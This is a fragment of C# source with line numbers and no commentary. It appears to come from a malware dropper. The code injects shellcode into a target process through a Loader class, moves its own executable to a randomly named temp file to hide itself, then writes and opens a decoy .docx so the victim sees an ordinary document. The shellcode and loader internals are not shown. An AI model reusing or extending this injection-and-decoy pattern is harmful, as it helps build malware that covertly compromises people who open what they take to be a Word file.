 387 string processName = Process.GetCurrentProcess().ProcessName;
388 Loader loader = new Loader();
389 try
390 {
391 loader.Load(targetProcess, shellcode);
392 }
393 catch (Exception ex)
394 {
395 Console.WriteLine("[x] Something went wrong!" + ex.Message);
396 }
397 try
398 {
399 File.Move(processName + ".exe", tempPath + Guid.NewGuid().ToString());
400 }
401 catch (Exception ex2)
402 {
403 Console.WriteLine("[x] Something went wrong!" + ex2.Message);
404 }
405 FileStream fileStream = new FileStream(processName + ".docx", FileMode.Create, FileAccess.Write);
406 fileStream.Write(array, 0, array.Length);
407 fileStream.Close();
408 try
409 {
410 Process.Start(processName + ".docx");
411 }
412 catch (Exception ex3)
413 {
414 Console.WriteLine("[x] Something went wrong!" + ex3.Message);
415 }
416 }
417